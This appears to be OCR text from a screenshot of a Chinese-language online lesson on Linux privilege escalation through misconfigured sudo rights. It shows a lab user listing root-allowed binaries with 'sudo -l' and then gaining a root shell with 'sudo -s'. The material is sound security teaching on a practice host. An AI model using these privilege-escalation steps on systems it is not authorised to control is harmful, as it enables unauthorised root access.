 上课中 00:24:36
Linux权限提升
01
滥用的sudo权限
sudo -l ：显示出自己（执行 sudo 的使用者）的权限
bob@linsecurity:~$ sudo -l
[sudo] password for bob:
Matching Defaults entries for bob on linsecurity:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User bob may run the following commands on linsecurity:
(ALL) /bin/ash, /usr/bin/awk, /bin/bash, /bin/sh, /bin/csh, /usr/bin/curl, /bin/dash, /bin/ed, /usr/bin/env, /usr/bin/expect,
/usr/bin/find, /usr/bin/ftp, /usr/bin/less, /usr/bin/man, /bin/more, /usr/bin/scp, /usr/bin/socat, /usr/bin/ssh, /usr/bin/
/usr/bin/zsh, /usr/bin/pico, /usr/bin/rvim, /usr/bin/perl, /usr/bin/tclsh, /usr/bin/git, /usr/bin/script, /usr/bin/scp
bob@linsecurity:~$
sudo –s：执行环境变数中的 shell所指定的 shell ，或是 /etc/passwd 里所指定的 shell
bob@linsecurity:~$ whoami
bob
bob@linsecurity:~$ id
gid=1004(bob) groups=1004(bob)
bob@linsecurity:~$ sudo -s
root@linsecurity:~# whoami
root
root@linsecurity:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linsecurity:~#
讨论区
成员(21)
1
1
sudo
nano
vim
1